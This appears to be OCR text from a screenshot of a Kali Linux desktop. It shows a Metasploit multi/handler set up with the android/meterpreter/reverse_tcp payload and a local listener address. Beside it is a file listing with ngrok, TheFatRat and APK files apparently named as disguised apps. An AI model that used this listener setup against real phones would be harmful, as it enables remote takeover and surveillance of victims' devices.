 Applications Places Terminal Sat 02:23 1
root@kali: ~
File Edit View Search Terminal Help
msf > use multi/handler
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) > set LHOST 192.168.43.152
LHOST => 192.168.43.152
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) >
ngrok
whatsapp_
blue.apk
hack.apk
new.jpeg
samplepayl
oad.rc
index.html
lab
game
rc
ZIP
ngrok.zip
ZIP
TheFatRat-
master.zip
TheFatRat-
master
game.apk.
apk
pywin32-
220.win32-
py2.7.exe
ngrok_